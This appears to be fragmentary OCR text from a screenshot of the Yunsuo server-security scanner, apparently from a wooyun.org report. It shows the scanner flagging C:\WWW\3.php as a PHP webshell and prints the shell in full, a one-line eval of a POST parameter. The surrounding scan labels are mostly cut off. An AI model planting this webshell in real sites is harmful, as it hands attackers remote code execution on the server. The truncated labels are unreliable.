 云锁首页
文件名：C:\WWW\3.php
下载到本地
描述：PHP-一句话木马
文件内容：GB2312编码 UTF-8编码
<?php eval($_POST['x'])?>
本次
共巡检
服务器安全
提示 敏感词过滤
提示 网站防多线
提示 计划任务(
提示 已登录账户
安全 11项没有发
网站安全检
风险 网页木马(
C:\WWW\3.php
还原 已修复项(
安全 963个文件
操
一
常用
云
网
网
网
文
九
访
www.wooyun.org